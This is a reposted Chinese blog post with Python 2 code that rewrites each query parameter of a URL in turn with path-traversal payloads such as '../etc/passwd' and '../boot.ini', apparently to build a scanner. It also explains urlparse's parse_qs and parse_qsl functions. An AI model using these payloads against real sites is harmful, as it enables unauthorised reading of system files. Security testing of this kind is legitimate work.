转自:http://www.waitalone.cn/replace-url-params.html
目的:遍历替换URL中的参数值并进行相应的payload替换
测试url: http://www.waitalone.cn/index.php?id=123&abc=456&xxx=ooo
其实参数名值对个数不是固定的,这里我只是以3个为准测试。
payloads = (‘../boot.ini’,’../etc/passwd’,’../windows/win.ini’,’../../boot.ini’,’../../etc/passwd’)
我想要实现的是这样的功能,首先遍历payloads,然后使用其payload替换url中的参数值,但是要在替换第一个参数值的时候其它两个或者多个参数名值对保护不变,举例如下:
http://www.waitalone.cn/index.php?id=../boot.ini&abc=456&xxx=ooo http://www.waitalone.cn/index.php?id=../etc/passwd&abc=456&xxx=ooo ..... http://www.waitalone.cn/index.php?id=../../etc/passwd&abc=456&xxx=ooo
当替换第2个参数值的时候其它的不变:
http://www.waitalone.cn/index.php?id=123&abc=../boot.ini&xxx=ooo ... http://www.waitalone.cn/index.php?id=123&abc=../../etc/passwd&xxx=ooo
第3个或者多个参数名值对同上面。。
在2个开发社区问了大牛,最终得到如下的结果:
payloads = ('../boot.ini','../etc/passwd','../windows/win.ini','../../boot.ini','../../etc/passwd')
s1 = ['123']*5
s2 = ['456']*5
s3 = ['ooo']*5
a = zip(payloads, s2, s3) + zip(s1, payloads, s3) + zip(s1, s2, payloads)
for item in a:
x, y, z = item
print ("http://www.waitalone.cn/index.php?id=%s&abc=%s&xxx=%s" %(x,y,z))
这个代码已经实现了我想要的意图,但是在实际实用过程中,s1,s2,s3需要提前定义,大牛说的多参数可以loop,但是不知道怎么操作,所以放弃了,知道的兄弟们帮我改一下。
最终在公司大牛的努力下,成功得到可以实用的代码。。
#!/usr/bin/env python
# -*- coding: gbk -*-
# -*- coding: utf_8 -*-
# Date: 2014/12/18
# Created by 独自等待
# 博客 http://www.waitalone.cn/
import urlparse, copy, urllib
def url_values_plus(url, vals):
ret = []
u = urlparse.urlparse(url)
qs = u.query
pure_url = url.replace('?'+qs, '')
qs_dict = dict(urlparse.parse_qsl(qs))
for val in vals:
for k in qs_dict.keys():
tmp_dict = copy.deepcopy(qs_dict)
tmp_dict[k] = val
tmp_qs = urllib.unquote(urllib.urlencode(tmp_dict))
ret.append(pure_url + "?" + tmp_qs)
return ret
url = "http://www.waitalone.cn/index.php?id=123&abc=456&xxx=ooo"
payloads = ('../boot.ini','../etc/passwd','../windows/win.ini','../../boot.ini','../../etc/passwd')
urls = url_values_plus(url, payloads)
for pure_url in urls:
print pure_url

ps:除了上面代码,还找到如下代码:
如果给定你一个URL,比如: http://url/api?param=2¶m2=4 我们需要获取参数名和参数值的话,那可以用到python标准库urlparse
import urlparse
def qs(url):
query = urlparse.urlparse(url).query
return dict([(k,v[0]) for k,v in urlparse.parse_qs(query).items()])
print qs('http://url/api?param=2¶m2=4') 返回的结果:{'param':'2','param2':'4'}
注意,这个模块的parse_qs方法在2;5的版本是不存在的,只有2.5以上的才有,你需要调用该方法的时候可以先通过dir(urlparse)查看模块urlparse是否有相应的方法。
————————————————————————————————————————
ps:上面两个最终示例代码都可以使用,只不过用的是urlparse的不同函数:urlparse.parse_qs()和urlparse.parse_qsl()。
url = “http://www.waitalone.cn/index.php?id=123&abc=456&xxx=ooo&xxx=www”
urlparse.parse_qsl()会将查询参数变成元祖列表,然后用dict()将其转换成为字典。
[('id', '123'), ('abc', '456'), ('xxx', 'ooo'), ('xxx', 'www')]
dict()后变为:
{'xxx': 'www', 'abc': '456', 'id': '123'}
urlparse.parse_qs()会将查询参数直接变为字典:
{'xxx': ['ooo', 'www'], 'abc': ['456'], 'id': ['123']}
ps:同时urlparse.urlparse()用来处理url很好:
u = urlparse.urlparse(url) print u
结果是:
ParseResult(scheme='http', netloc='www.waitalone.cn', path='/index.php', params='', query='id=123&abc=456&xxx=ooo&xxx=www', fragment='')
转载请注明:jinglingshu的博客 » [python]遍历替换URL中的参数值